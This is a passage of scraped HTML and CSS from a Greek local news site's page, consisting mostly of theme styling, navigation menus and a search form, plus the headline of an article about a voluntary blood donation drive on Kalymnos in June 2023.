.tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_18 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_18 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more{color:#ffffff}.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_18 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_18 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_18 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_18 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_18 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_18 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_18 .tdb-menu .tdb-normal-menu ul,.tdi_18 .td-pulldown-filter-list,.tdi_18 .td-pulldown-filter-list .sub-menu{background-color:#ffffff;border-width:0px;border-style:solid;border-color:#000;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_18 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_18 .td-pulldown-filter-list li a{font-family:Poppins!important}.tdi_18:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_18 .tdb-mega-menu .sub-menu>li{max-width:600px!important}.tdi_18:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_18 .tdb-mega-menu-page>.sub-menu>li{padding:0 0 5px 0}.tdi_18 .tdb-mega-menu .sub-menu{left:auto;right:0;transform:none;-webkit-transform:none;-moz-transform:none}.tdi_18 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#262626;border-width:0px;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}.tdi_18 .tdb-menu>li>a{transition:all 0.5s ease}.tdi_18 .tdb-menu:hover>li>a{opacity:0.5}.tdi_18 .tdb-menu>li:hover>a{opacity:1}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;letter-spacing:0.2px!important}}</style>
<style>.tdi_18 .tdb-menu>li>a:after,.tdi_18 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_18 .tdb-menu>li.current-menu-item>a:after,.tdi_18 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_18 .tdb-menu>li.current-category-ancestor>a:after,.tdi_18 .tdb-menu>li:hover>a:after,.tdi_18 .tdb-menu>li.tdb-hover>a:after,.tdi_18 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_18 .tdb-menu>li>a:after,.tdi_18 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style></style><div id=tdi_18 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25539"><a href="https://kalymnos-news.gr/"><div class="tdb-menu-item-text">Αρχική Σελίδα</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25549 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Κατηγορίες</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25543"><a href="https://kalymnos-news.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1/"><div class="tdb-menu-item-text">Πρώτη σελίδα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-25542"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/"><div class="tdb-menu-item-text">Ειδήσεις από Κάλυμνο και γύρω νησιά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25544"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/"><div class="tdb-menu-item-text">Ειδήσεις από Ελλάδα &#8211; Κόσμος</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-74449"><a href="https://kalymnos-news.gr/category/%ce%b2%ce%bf%ce%bb%ce%ae-%ce%ba%ce%b1%cf%84%ce%ac-%ce%b2%ce%bf%ce%bb%ce%ae/"><div class="tdb-menu-item-text">Βολή κατά Βολή</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25546"><a href="https://kalymnos-news.gr/category/%ce%bf%ce%bc%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1/"><div class="tdb-menu-item-text">Ομογένεια</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25547"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-darwin/"><div class="tdb-menu-item-text">Ειδήσεις από Darwin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25545"><a href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/"><div class="tdb-menu-item-text">Άρθρα-Λαογραφικά-Ιστορικά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25548"><a href="https://kalymnos-news.gr/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/"><div class="tdb-menu-item-text">Μικρές αγγελίες</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44593"><a href="https://kalymnos-news.gr/category/%cf%80%cf%89%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%cf%89%ce%bd/"><div class="tdb-menu-item-text">Πωλήσεις Ακινήτων</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25540"><a href="https://kalymnos-news.gr/video/"><div class="tdb-menu-item-text">Βίντεο</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25541"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_date tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>.tdi_21{padding-right:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{display:none!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_21{display:inline-block}.tdi_21 .tdb-head-date-txt{color:#ffffff;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_21 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0.2px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Δευτέρα, 26 Ιανουαρίου 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_22 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_22 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_22 .tdb-head-search-btn svg{width:20px}.tdi_22 .tdb-search-icon-svg{width:48px;height:48px}.tdi_22{display:inline-block}.tdi_22 .tdb-search-txt{top:0px;font-family:Poppins!important}.tdi_22 .tdb-search-form{padding:0px;border-width:0px;border-color:#000000}.tdi_22 .tdb-drop-down-search{left:auto;right:0}body .tdi_22 .tdb-drop-down-search-inner,.tdi_22 .tdb-search-form,.tdi_22 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_22 .tdb-head-search-form-input,.tdi_22 .tdb-head-search-placeholder{padding:5px 10px}.tdi_22 .tdb-search-form-inner:after{border-width:0px}.tdi_22 .tdb-head-search-form-btn-icon{top:0px}.tdi_22 .tdb-aj-search-results{padding:0px;border-width:0px;background-color:#262626}.tdi_22 .result-msg{text-align:center;background-color:#000000;font-family:Poppins!important}.tdi_22 .tdb-drop-down-search-inner{background-color:#000000;box-shadow:0px 0px 6px 0px rgba(0,0,0,0.2)}.tdi_22 .tdb-head-search-btn svg,.tdi_22 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_22 .tdb-search-form:before{background-color:#000000}.tdi_22 .tdb-head-search-btn:after{border-bottom-color:#000000}.tdi_22 .tdb-head-search-form-input{color:#ffffff;font-family:Poppins!important}.tdi_22 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #ffffff}.tdi_22 .tdb-head-search-placeholder{color:#ffffff;font-family:Poppins!important}.tdi_22 .tdb-search-form-inner{background-color:#141414}.tdi_22 .tdb-head-search-form-btn{color:#ffffff;background-color:rgba(210,54,109,0);font-family:Poppins!important;font-size:13px!important;font-weight:500!important}.tdi_22 .tdb-head-search-form-btn svg,.tdi_22 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_22 .tdb-head-search-form-btn:hover{color:#d2366d;background-color:rgba(244,83,145,0)}.tdi_22 .tdb-head-search-form-btn:hover svg,.tdi_22 .tdb-head-search-form-btn:hover svg *{fill:#d2366d}.tdi_22 .result-msg,.tdi_22 .result-msg a{color:#ffffff}.tdi_22 .result-msg a:hover{color:#d2366d}.tdi_22 .td_module_wrap{width:50%;float:left;padding-left:0px;padding-right:0px;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_22 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_22 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_22 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_22 .entry-thumb{background-position:center 50%}.tdi_22 .td-image-wrap{padding-bottom:120%}.tdi_22 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_22 .td-image-container,.ie11 .tdi_22 .td-image-container{flex:0 0 auto}.ie10 .tdi_22 .td-module-meta-info,.ie11 .tdi_22 .td-module-meta-info{flex:auto}.tdi_22 .td-post-vid-time{display:block;font-family:Poppins!important}.tdi_22 .td-module-meta-info{padding:10px 15px;border-color:#eaeaea}.tdi_22 .entry-title{margin:0px;font-family:Poppins!important;font-size:10px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.2px!important}.tdi_22 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:Poppins!important}.tdi_22 .td-post-category:not(.td-post-extra-category){display:none}.tdi_22 .td-read-more{display:none}.tdi_22 .td-author-date{display:none}.tdi_22 .td-post-author-name{display:none}.tdi_22 .td-post-date,.tdi_22 .td-post-author-name span{display:none}.tdi_22 .entry-review-stars{display:none}.tdi_22 .td-icon-star,.tdi_22 .td-icon-star-empty,.tdi_22 .td-icon-star-half{font-size:15px}.tdi_22 .td-module-comments{display:none}.tdi_22 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_22 .td-module-title a{color:#ffffff}body .tdi_22 .td_module_wrap:hover .td-module-title a,.tdi_22 .tdb-aj-cur-element .entry-title a{color:#e2e2e2!important}.tdi_22 .td-post-category{font-family:Poppins!important}.tdi_22 .td-editor-date,.tdi_22 .td-editor-date .td-post-author-name,.tdi_22 .td-module-comments a{font-family:Poppins!important}@media (min-width:1019px) and (max-width:1140px){.tdi_22 .tdb-head-search-btn i{font-size:16px}.tdi_22 .tdb-head-search-btn svg{width:16px}.tdi_22 .tdb-head-search-btn i{width:38.4px;height:38.4px;line-height:38.4px}.tdi_22 .tdb-search-icon-svg{width:38.4px;height:38.4px}.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_22 .tdb-head-search-btn i{font-size:14px}.tdi_22 .tdb-head-search-btn svg{width:14px}.tdi_22 .tdb-head-search-btn i{width:33.6px;height:33.6px;line-height:33.6px}.tdi_22 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-0px}}@media (max-width:767px){.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td_module_wrap{padding-bottom:0px;margin-bottom:0px}.tdi_22 .td-module-container:before{bottom:-0px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://kalymnos-news.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Αναζήτηση</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://kalymnos-news.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Ειδήσεις από Κάλυμνο και γύρω νησιά" class="entry-crumb" href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Από την Εθελοντική Αιμοδοσία την Κυριακή 14 Ιουνίου 2023 στην Κάλυμνο(video)</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-107476" class="post-107476 post type-post status-publish format-standard has-post-thumbnail category-2" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Από την Εθελοντική Αιμοδοσία την Κυριακή 14 Ιουνίου 2023 στην Κάλυμνο(video)</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-12T12:53:43+02:00" >12 Ιουνίου, 2023</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-107476">464</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest 